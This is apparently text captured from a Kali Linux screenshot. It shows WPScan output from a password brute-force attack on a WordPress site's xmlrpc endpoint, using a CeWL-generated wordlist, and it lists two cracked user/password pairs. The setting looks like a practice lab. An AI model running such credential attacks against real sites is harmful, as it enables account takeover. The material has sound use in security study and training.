 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[+] Performing password attack on Xmlrpc against 3 user/s
Trying admin / CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00
Trying jerry / CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/) Time: 00
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:01:35 <=============== > (649 / 1127) 57.58% ETA: ??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output